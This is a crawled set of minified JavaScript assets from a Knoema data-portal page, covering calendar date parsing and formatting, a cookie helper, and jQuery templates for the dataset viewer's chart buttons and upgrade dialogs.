r=this.getYear(u),i=1,f=1;switch(t){case"H":o=(this.getMonth(u)-1)/6;i=o*6+1;i==1?(i=7,r=r-1):i=i-6;break;case"Q":case"FQ":s=(this.getMonth(u)-1)/3;i=s*3+1;i==1?(i=10,r=r-1):i=i-3;break;case"M":i=this.getMonth(u);i==1?(r=r-1,i=this.getMonthsInYear(r)):i=i-1;break;case"W":e=u.getTime();e=new Knoema.Utils.UTCDate(e-6048e5);i=this.getMonth(e);r=this.getYear(e);f=this.getDayOfMonth(e);break;case"D":i=this.getMonth(u);f=this.getDayOfMonth(u);f=f-1;f==0&&(i=i-1,i==0&&(r=r-1,i=this.getMonthsInYear(r)),f=this.getDaysInMonth(r,i));break;default:r=r-1}return this.toDate(r,i,f)};Knoema.Calendar.prototype.parse=function(n){var i,f;if(n instanceof Knoema.Utils.UTCDate)return new Knoema.Utils.UTCDate(n.getTime());if(n.match(new RegExp("^(\\d{4})-(\\d{2})-(\\d{2})T(\\d{2}):(\\d{2}):\\d{2}","g"))){var t=n.split(/\D/),i=parseInt(t[0]),r=parseInt(t[1])-1,e=parseInt(t[2]),h=parseInt(t[3]),c=parseInt(t[4]),l=parseInt(t[5]),a=parseInt(t[6])||0;return this.toDate(i,r,e,h,c,l,a)}if(n.match(new RegExp("^(\\d{4})(-|/)(\\d{1,2})(-|/)(\\d{1,2})$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),r=parseInt(t[1])-1,e=parseInt(t[2]);return this.toDate(i,r,e)}if(n.match(new RegExp("^(\\d{2})/(\\d{2})/(\\d{4})$","g"))){var t=n.split(/\D/),r=parseInt(t[0])-1,e=parseInt(t[1]),i=parseInt(t[2]);return this.toDate(i,r,e)}if(n.match(new RegExp("^(\\d{4})$","g"))||Knoema.Utils.isIntegerString(n))return i=parseInt(n),this.toDate(i,0,1);if(n.match(new RegExp("^(\\d{1,4})H(\\d)$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),v=parseInt(t[1]),r=(v-1)*6;return this.toDate(i,r,1)}if(n.match(new RegExp("^(\\d{1,4})Q(\\d)$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),s=parseInt(t[1]),r=(s-1)*3;return this.toDate(i,r,1)}if(n.match(new RegExp("^(\\d{1,4})FQ(\\d)$","g"))){var t=n.split(/\D\D/),i=parseInt(t[0]),s=parseInt(t[1]),r=(s-1)*3;return this.toDate(i,r,1)}if(n.match(new RegExp("^(\\d{1,4})M(\\d{1,2})$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),r=parseInt(t[1])-1;return this.toDate(i,r,1)}if(n.match(new RegExp("^(\\d{1,4})W(\\d{1,2})$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),y=parseInt(t[1]),u=(y-1)*7,o=this.toDate(i,0,1);return o=new Knoema.Utils.UTCDate(o.getTime()+u*864e5),f=o.getDay(),u=f<=4?u-f+1:u-f+8,new Knoema.Utils.UTCDate(this.toDate(i,0,1)+u*864e5)}throw"Invalid format";};Knoema.Calendar.prototype.format=function(n,t){var i,r=Knoema.CommunityTimeFormat||{};switch(t){case"D":case"daily":case"W":case"weekly":i=r.D||"KnD";break;case"M":case"monthly":i=r.M||"KnM";break;case"Q":case"quarterly":i="KnQ";break;case"FQ":case"fiscalQuarterly":i="KnFQ";break;case"H":case"semiAnnual":i="KnH";break;case"A":case"annual":default:i="yyyy"}return this.customFormat(n,i)};Knoema.Calendar.prototype.customFormat=function(n,t){var r={calendar:this.globalize},i=new Date(n.valueOf()+new Date(n).getTimezoneOffset()*6e4);return t==="yyyy"&&i.getFullYear()<1e3&&(t=Array(i.getFullYear().toString().length+1).join("y")),Globalize.format(i,t,r)};Knoema.Calendar.prototype.isoFormat=function(n){function t(n,t){return t=t||2,n=n+"",n.length>=t?n:new Array(t-n.length+1).join("0")+n}return t(this.getYear(n),4)+"-"+t(this.getMonth(n)+1)+"-"+t(this.getDayOfMonth(n))+"T"+t(n.getUTCHours?n.getUTCHours():0)+":"+t(n.getUTCMinutes?n.getUTCMinutes():0)+":"+t(n.getUTCSeconds?n.getUTCSeconds():0)+"."+String(((n.getUTCMilliseconds?n.getUTCMilliseconds():0)/1e3).toFixed(3)).slice(2,5)+"Z"};Knoema.Calendar.prototype.statFormat=function(n,t){function a(n){var t=new Knoema.Utils.UTCDate(n.getTime()+(3-(n.getDay()+6)%7)*864e5);return s.getYear(t)}function v(n){var t=new Knoema.Utils.UTCDate(n.getTime()+(3-(n.getDay()+6)%7)*864e5),i=s.toDate(s.getYear(t),0,4);return 1+Math.round(((t.getTime()-i.getTime())/864e5-3+(i.getDay()+6)%7)/7)}var s=this,u=this.getYear(n),i=this.getMonth(n),r="",f,h,e,c;switch(t){case"Q":case"quarterly":r=u+(i<=2?"Q1":i<=5?"Q2":i<=8?"Q3":"Q4");break;case"FQ":case"fiscalQuarterly":r=u+(i<=2?"FQ1":i<=5?"FQ2":i<=8?"FQ3":"FQ4");break;case"M":case"monthly":r=u+["M1","M2","M3","M4","M5","M6","M7","M8","M9","M10","M11","M12"][i];break;case"H":case"semiAnnual":r=u+(i<=5?"H1":"H2");break;case"W":case"weekly":f=new Knoema.Utils.UTCDate(n);h=f.getDay();h==1?r+=a(f)+"W"+v(f):(e=0,e=h==0?-6:-(e-1),c=new Knoema.Utils.UTCDate(f.getTime()+e*864e5),r+=a(c)+"W"+v(c));break;case"D":case"daily":for(var y=i+1<=9?"0"+(i+1):i+1,l=this.getDayOfMonth(n),p=l<=9?"0"+l:l,o=String(u);o.length<4;)o="0"+o;r=y+"/"+p+"/"+o;break;default:r+=u}return r};Knoema.Calendar.prototype.addPeriodToDate=function(n,t,i){switch(i){case"A":return this.toDate(this.getYear(n)+t,this.getMonth(n),this.getDayOfMonth(n));case"H":return this.addMonths(n,6*t);case"Q":case"FQ":return this.addMonths(n,3*t);case"M":return this.addMonths(n,t);case"W":return this.toDate(this.getYear(n),this.getMonth(n),this.getDayOfMonth(n)+7*t);case"D":return this.toDate(this.getYear(n),this.getMonth(n),this.getDayOfMonth(n)+t);default:return n}};Knoema.Calendar.prototype.datePicker=function(n,t){var i,f;switch(this._calendarCode){case 1025:i="ummalqura";break;default:i="gregorian"}var r=Globalize.culture().language,u=Globalize.culture().name,e=["/Js/jQuery/extensions/cultures/jquery.calendars-"+r+".js","/Js/jQuery/extensions/cultures/jquery.calendars-"+u+".js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-"+r+".js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-"+u+".js","/Js/jQuery/extensions/cultures/jquery.calendars."+i+".js","/Js/jQuery/extensions/cultures/jquery.calendars."+i+"-"+r+".js","/Js/jQuery/extensions/cultures/jquery.calendars."+i+"-"+u+".js","/Css/jQuery/jquery.calendars.picker.css"];for(f=0;f<e.length;f++)Knoema.Registry[e[f]]||e.splice(f--,1);$.require(e,function(){var e=$.calendars.calendars[i].prototype.regionalOptions[u]?u:$.calendars.calendars[i].prototype.regionalOptions[r]?r:"en",o=$.calendars.instance(i,e),f={dateFormat:"yyyy-mm-dd",showTrigger:'<img src="/Img/v2/sys/calendar.png" alt="..." title="...">',calendar:o,onSelect:function(){$(this).change()}};t&&$.extend(f,t);$(n).calendarsPicker(f);$(n).calendarsPicker("option",f)})}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/jQuery/extensions/jquery.cookie.c22f07b953305613fb579ebe519c88767f1b083f.js
body_size: 484
content:
jQuery.cookie={getItem:function(n){return!n||!this.hasItem(n)?null:unescape(document.cookie.replace(new RegExp("(?:^|.*;\\s*)"+escape(n).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*"),"$1"))},setItem:function(n,t,i,r,u,f){if(n&&!/^(?:expires|max\-age|path|domain|secure)$/.test(n)){var e="";if(i)switch(typeof i){case"number":e="; max-age="+i;break;case"string":e="; expires="+i;break;case"object":i.hasOwnProperty("toGMTString")&&(e="; expires="+i.toGMTString())}document.cookie=escape(n)+"="+escape(t)+e+(u?"; domain="+u:"")+(r?"; path="+r:"")+(f?"; secure":"")}},removeItem:function(n){if(n&&this.hasItem(n)){var t=new Date;t.setDate(t.getDate()-1);document.cookie=escape(n)+"=; expires="+t.toGMTString()+"; path=/"}},hasItem:function(n){return new RegExp("(?:^|;\\s*)"+escape(n).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},getSubkeys:function(n){var r=null,u,f,t,i;if(this.hasItem(n)&&(u=this.getItem(n),u.indexOf("=")>-1))for(r={},f=u.split("&"),t=0;t<f.length;t++)i=f[t].split("="),i[1].length>0&&(r[i[0]]=unescape(i[1]));return r}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.fa0e3a3275d24d4bf605cb0eeda4b49797eb533e.js
body_size: 314
content:
var Knoema=Knoema||{};Knoema.GlobalOptions=null;Knoema.TableOptions=null;Knoema.ChartOptions=null;Knoema.MapOptions=null;document.page=new Knoema.Page;$("a#home-teaser-dashboard-new, a#dashboard-new").on("click",function(n){if($("#sidebar-left").has(n.target).length&&EventTracker.track("Left menu - Action",{Command:"Build Dashboard"},null,!0),!$(n.target).closest("a").hasClass("no-pro"))return Knoema.Utils.buildDashboard(),!1});$("a#home-teaser-presentation-new, a#presentation-new").on("click",function(){return window.location="/presentation/new",!1});$(".overlay .close").on("click",function(){var n=$(this).closest(".overlay");return n.dialog("close"),!1});Knoema.Utils.isCommunity()||$(".v7").length&&$("body").addClass("v7")

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Tmpl-knoema-dataset-viewer.cbb028d719d54a7f13462b71f5180a82be4a52f1.htm
body_size: 8343
content:
jQuery.template("Tmpl-knoema-dataset-viewer-guide-message",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof(!Knoema.Utils.isCommunity()&&showActionBar&&!hideActionBarMessage)!="undefined"&&(!Knoema.Utils.isCommunity()&&showActionBar&&!hideActionBarMessage)!=null&&(typeof(!Knoema.Utils.isCommunity()&&showActionBar&&!hideActionBarMessage)=="function"?(!Knoema.Utils.isCommunity()&&showActionBar&&!hideActionBarMessage).call($item):!Knoema.Utils.isCommunity()&&showActionBar&&!hideActionBarMessage)&&(__.push("  "),typeof Modernizr.mq!="undefined"&&Modernizr.mq!=null&&Modernizr.mq("(min-width: 1440px)")?(__.push('  <a class="arrow top is-wide"><\/a>  <div class="guide-message for-action-bar is-wide">   '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-guide-message.htm","Use action bar to export and save visualizations."))),__.push("  <\/div>  ")):!0&&(__.push('  <a class="arrow top"><\/a>  <div class="guide-message for-action-bar">   '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-guide-message.htm","Use action bar to export and save visualizations."))),__.push("  <\/div>  ")),__.push("    ")),__.push('  <a class="arrow right"><\/a>  <div class="guide-message for-best-viz">   '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-guide-message.htm","Switch between different visualizations on the fly. Based on your selection recommended gadgets are shown on top with large tiles."))),__.push("  <\/div>    "),typeof isFullRequest!="undefined"&&isFullRequest!=null&&(typeof isFullRequest=="function"?isFullRequest.call($item):isFullRequest)?(__.push("  "),typeof!calledFromOverlay!="undefined"&&!calledFromOverlay!=null&&(typeof!calledFromOverlay=="function"?(!calledFromOverlay).call($item):!calledFromOverlay)&&(__.push('  <div class="guide-message center">   '),typeof hasPublicViews!="undefined"&&hasPublicViews!=null&&(typeof hasPublicViews=="function"?hasPublicViews.call($item):hasPublicViews)?(__.push("   "),typeof showRandomSelection!="undefined"&&showRandomSelection!=null&&(typeof showRandomSelection=="function"?showRandomSelection.call($item):showRandomSelection)?(__.push("   "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-guide-message.htm","You don't have to start from scratch. Load [random selection|id=random-selection] or [browse dashboards|id=browse-dashboards] to see what other people did")),__.push("   ")):!0&&(__.push("   "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-guide-message.htm","You don't have to start from scratch. [Browse dashboards|id=browse-dashboards] to see what other people did")),__.push("   ")),__.push("   ")):!0&&(__.push("   "),typeof showRandomSelection!="undefined"&&showRandomSelection!=null&&(typeof showRandomSelection=="function"?showRandomSelection.call($item):showRandomSelection)&&(__.push("   "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-guide-message.htm","You don't have to start from scratch. Load [random selection|id=random-selection]")),__.push("   ")),__.push("   ")),__.push("  <\/div>  ")),__.push("  ")):!0&&__.push('  <a class="arrow left partial"><\/a>  <div class="guide-message for-partial-request">  <\/div>  '),__.push("  "),typeof showHideHelpLink!="undefined"&&showHideHelpLink!=null&&(typeof showHideHelpLink=="function"?showHideHelpLink.call($item):showHideHelpLink)&&(__.push('  <a id="hide-guide-message">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-guide-message.htm","Do not show help anymore"))),__.push("<\/a>  ")),__.push("    "),typeof isFullRequest!="undefined"&&isFullRequest!=null&&(typeof isFullRequest=="function"?isFullRequest.call($item):isFullRequest)&&(__.push("  "),typeof showNaturalSearch!="undefined"&&showNaturalSearch!=null&&(typeof showNaturalSearch=="function"?showNaturalSearch.call($item):showNaturalSearch)&&(__.push("  "),!0&&(__=__.concat($item.nest("Tmpl-natural-search",{query:""}))),__.push("  ")),__.push("  ")),__.push('    <a class="arrow left"><\/a>  <div class="guide-message for-dim-filter">   '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-guide-message.htm","Use dimension filter to select data to visualize. Add/remove elements by selecting/deselecting checkboxes, switch between categories by clicking on their names."))),__.push("  <\/div>");return __});jQuery.template("Tmpl-natural-search",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="natural-query">   <input id="query" placeholder="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/natural-search.htm","Please input your query here"))),__.push('" value="'),typeof query!="undefined"&&query!=null&&__.push($.encode(typeof query=="function"?query.call($item):query)),__.push('"/>   <button class="ui-button kn-button common accent" id="send">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/natural-search.htm","Search"))),__.push('<\/button>  <\/div>  <div id="result-message-container"><\/div>  <div id="alt-results-container"><\/div>');return __});jQuery.template("Tmpl-knoema-dataset-viewer",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="explore-dataset" style="height:100%;">     <div id="advanced-dim-filter" class="ui-layout-west focus-area">   <\/div>      <div class="content ui-layout-center">    <div id="premium">     <div class="container">      <span class="close"><\/span>      <div class="message"><\/div>     <\/div>    <\/div>    '),typeof!calledFromOverlay!="undefined"&&!calledFromOverlay!=null&&(typeof!calledFromOverlay=="function"?(!calledFromOverlay).call($item):!calledFromOverlay)&&(__.push('     <div id="transformation-container" class="'),typeof(isNimbleMode?"hidden":"")!="undefined"&&(isNimbleMode?"hidden":"")!=null&&__.push($.encode(typeof(isNimbleMode?"hidden":"")=="function"?(isNimbleMode?"hidden":"").call($item):isNimbleMode?"hidden":"")),__.push('"><\/div>    ')),__.push('    <div id="dsv-warning">     <div class="dsv-w-content"><\/div>     <div class="dsv-w-close"><i class="knoema-ico close"><\/i><\/div>    <\/div>    <div id="gadget-control" class="'),typeof(calledFromOverlay?"":"transformation-panel-outside")!="undefined"&&(calledFromOverlay?"":"transformation-panel-outside")!=null&&__.push($.encode(typeof(calledFromOverlay?"":"transformation-panel-outside")=="function"?(calledFromOverlay?"":"transformation-panel-outside").call($item):calledFromOverlay?"":"transformation-panel-outside")),__.push('">     <div id="host">      '),typeof calledFromOverlay!="undefined"&&calledFromOverlay!=null&&(typeof calledFromOverlay=="function"?calledFromOverlay.call($item):calledFromOverlay)&&(__.push('       <div id="transformation-container" class="'),typeof nimbleMode!="undefined"&&nimbleMode!=null&&(typeof nimbleMode=="function"?nimbleMode.call($item):nimbleMode)&&__.push("hidden"),__.push('"><\/div>      ')),__.push('      <div id="visualization" class="gadget-container dataset-viewer-gadget-container" style="display:none;">       '),typeof!hasDescriptor!="undefined"&&!hasDescriptor!=null&&(typeof!hasDescriptor=="function"?(!hasDescriptor).call($item):!hasDescriptor)&&(__.push("        "),!0&&(__=__.concat($item.nest("Tmpl-knoema-dataset-viewer-guide-message",null))),__.push("       ")),__.push('      <\/div>     <\/div>     <div id="switch-gadget">      <button class="gadget line enable" data-gadget-type="line" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Line Chart"))),__.push('"><\/button>      <button class="gadget column-group column enable" data-gadget-type="column" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Column Chart"))),__.push('"><\/button>      <button class="gadget column-group column-stacking enable" data-gadget-type="column-stacking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Column Stacking Chart"))),__.push('"><\/button>      <button class="gadget column-group column-percentage-stacking enable" data-gadget-type="column-percentage-stacking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Column Percentage Stacking Chart"))),__.push('"><\/button>      <button class="gadget bar-group bar enable" data-gadget-type="bar" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Bar Chart"))),__.push('"><\/button>      <button class="gadget bar-group bar-stacking enable" data-gadget-type="bar-stacking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Bar Stacking Chart"))),__.push('"><\/button>      <button class="gadget bar-group bar-percentage-stacking enable" data-gadget-type="bar-percentage-stacking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Bar Percentage Stacking Chart"))),__.push('"><\/button>      <button class="gadget area-group area enable" data-gadget-type="area" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Area Chart"))),__.push('"><\/button>      <button class="gadget area-group area-stacking enable" data-gadget-type="area-stacking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Area Stacking Chart"))),__.push('"><\/button>      <button class="gadget area-group area-percentage-stacking enable" data-gadget-type="area-percentage-stacking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Area Percentage Stacking Chart"))),__.push('"><\/button>      <button class="gadget spline enable" data-gadget-type="spline" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Spline Chart"))),__.push('"><\/button>      <button class="gadget radar enable" data-gadget-type="radar" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Radar Chart"))),__.push('"><\/button>      <button class="gadget pie enable" data-gadget-type="pie" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Pie Chart"))),__.push('"><\/button>      <button class="gadget bubble enable" data-gadget-type="bubble" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Bubble Chart"))),__.push('"><\/button>      <button class="gadget table enable" data-gadget-type="table" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Table"))),__.push('"><\/button>      <button class="gadget grid enable" data-gadget-type="grid" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Grid"))),__.push('"><\/button>      <button class="gadget map enable" data-gadget-type="map" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Map"))),__.push('"><\/button>      <button class="gadget leaflet-map enable" data-gadget-type="leaflet-map" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Advanced map"))),__.push('"><\/button>      <button class="gadget ranking enable" data-gadget-type="ranking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Ranking"))),__.push('"><\/button>      <button class="gadget treemap enable" data-gadget-type="treemap" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","TreeMap"))),__.push('"><\/button>      <button class="gadget sunburst enable" data-gadget-type="sunburst" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Sunburst"))),__.push('"><\/button>      <button class="gadget bubbletree enable" data-gadget-type="bubbletree" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Bubbletree"))),__.push('"><\/button>      <button class="gadget donut enable" data-gadget-type="donut" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Donut Chart"))),__.push('"><\/button>      <button class="gadget pictogram enable" data-gadget-type="pictogram" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Pictogram"))),__.push('"><\/button>      <button class="gadget enable DataVisualizerGadget-Scatter hidden" data-gadget-type="DataVisualizerGadget-Scatter" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Scatter Chart"))),__.push('"><\/button>      <button class="gadget enable DataVisualizerGadget-Variwide hidden" data-gadget-type="DataVisualizerGadget-Variwide" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Variwide Chart"))),__.push('"><\/button>     <\/div>    <\/div>    <div class="clear"><\/div>    '),typeof showActionBar!="undefined"&&showActionBar!=null&&(typeof showActionBar=="function"?showActionBar.call($item):showActionBar)&&(__.push('    <div id="action-bar">      '),typeof Knoema.Utils.isCommunity!="undefined"&&Knoema.Utils.isCommunity!=null&&Knoema.Utils.isCommunity()&&(__.push('      <a class="export"><em class="icon icon-export"><\/em> '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Export"))),__.push("<\/a>      ")),__.push("      "),typeof isContributor!="undefined"&&isContributor!=null&&(typeof isContributor=="function"?isContributor.call($item):isContributor)&&(__.push("       "),typeof(!IsAccessedByAccessKey||isDatasetPublic||hasAccess)!="undefined"&&(!IsAccessedByAccessKey||isDatasetPublic||hasAccess)!=null&&(typeof(!IsAccessedByAccessKey||isDatasetPublic||hasAccess)=="function"?(!IsAccessedByAccessKey||isDatasetPublic||hasAccess).call($item):!IsAccessedByAccessKey||isDatasetPublic||hasAccess)&&(__.push("        "),typeof Knoema.Utils.isCommunity!="undefined"&&Knoema.Utils.isCommunity!=null&&Knoema.Utils.isCommunity()&&(__.push('        <a class="save-view"><em class="icon icon-save"><\/em> '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Save"))),__.push("<\/a>        ")),__.push("       ")),__.push("      ")),__.push('      <a class="add-to-gb"><em class="icon icon-add-to-gb"><\/em> '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Bookmark"))),__.push("<\/a>      "),typeof!isAuthenticatedUser!="undefined"&&!isAuthenticatedUser!=null&&(typeof!isAuthenticatedUser=="function"?(!isAuthenticatedUser).call($item):!isAuthenticatedUser)&&(__.push('      <div id="login-warning-message">       '),typeof returnUrl!="undefined"&&returnUrl!=null&&(__=__.concat($item.nest(returnUrl,null))),__.push("      <\/div>      ")),__.push("    <\/div>    ")),__.push("   <\/div>  <\/div>");return __});jQuery.template("Tmpl-dataset-verification-reject-reason",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<div>          <br />    <label>     "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-verification-reject-reason.htm","Please specify the reason(s) for rejecting this dataset:"))),__.push('<\/label>    <br />    <textarea id="verification-reject-reason"><\/textarea><br />          <label id="verification-warning-reason">     '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-verification-reject-reason.htm","* Please provide a reason"))),__.push("<\/label>  <\/div>");return __});jQuery.template("Tmpl-knoema-dataset-viewer-gold-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="gold-data-hub-statistic-popup" class="hub-statistic-popup">     <div class="popup">         <p class="subheader">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Activate Knoema Professional for additional access"))),__.push('<\/p>         <ul class="features">             <li>'),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","<b>Access to 15k+ Premium Datasets<\/b> from Knoema Data Hub Catalog")),__.push("<\/li>             <li>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Search across <b>4.2b+ time series<\/b> from <b>1.6k+ sources<\/b>")),__.push("<\/li>             <li>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Unlimited download and export data and charts")),__.push('<\/li>         <\/ul>         <div class="button-box">             <a href="/products/professional/get?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" class="kn-button common">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Go Professional"))),__.push("<\/a>         <\/div>     <\/div> <\/div>");return __});jQuery.template("Tmpl-knoema-dataset-viewer-free-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="free-data-hub-statistic-popup" class="hub-statistic-popup">  <div class="popup">   <p class="subheader">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Activate Free account for additional access"))),__.push('<\/p>   <ul class="features">    <li>'),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-free-dialog.htm","<b>Access to 5k+ Free Datasets<\/b> from Knoema Data Hub Catalog")),__.push("<\/li>    <li>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Search across <b>4.2b+ time series<\/b> from <b>1.6k+ sources<\/b>")),__.push('<\/li>   <\/ul>   <div class="button-box">    <a href="/sys/login/signup?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" class="kn-button common">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Sign Up Free"))),__.push("<\/a>    <div>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-free-dialog.htm","for additional access"))),__.push("<\/div>   <\/div>  <\/div> <\/div>");return __});jQuery.template("Tmpl-knoema-dataset-viewer-diamond-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="diamond-data-hub-statistic-popup" class="hub-statistic-popup">  <div class="popup">   <p class="subheader">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Integrated data for your organization"))),__.push('<\/p>   <ul class="features">    <li>'),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","<b>Knoema’s global database<\/b> your internal and 3rd party data assets")),__.push("<\/li>    <li>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","<b>Streamlined ingestion<\/b>, maintenance, and delivery")),__.push("<\/li>    <li>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Bulk download by <b>API tools<\/b> (JSON, Python, C#, R)")),__.push('<\/li>   <\/ul>   <div class="button-box">    <a href="/products/business/contact?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" class="kn-button common">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Contact Us"))),__.push("<\/a>   <\/div>  <\/div> <\/div>");return __});jQuery.template("Tmpl-premium-download-in-csv-sdmx",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="download-in-csv-sdmx">     